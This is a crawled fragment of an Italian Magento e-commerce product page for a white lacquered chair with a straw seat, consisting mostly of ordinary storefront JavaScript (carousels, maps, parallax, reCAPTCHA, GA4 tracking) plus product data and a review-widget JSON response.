a\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001608809-sedia-venezia-lacc-bianca-fond-paglia-sed536.html","name":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","sku":"001608809","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001608809_1_1_2_1.jpg","description":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536 ","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":54.9,"url":"https://mercatonegermanvox.it/001608809-sedia-venezia-lacc-bianca-fond-paglia-sed536.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,product,Striscia-slim,12588/10216690/all,all/12588,0,.json
body_size: 358
content:
{"12588":{"html":"<!-- no feedbacks -->","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10216690","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"product","WidgetVariant":"Striscia-slim","WidgetID":"12588","SKU":"12588","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":null,"Style":{"TransitionType":null,"TransitionTime":null}}}}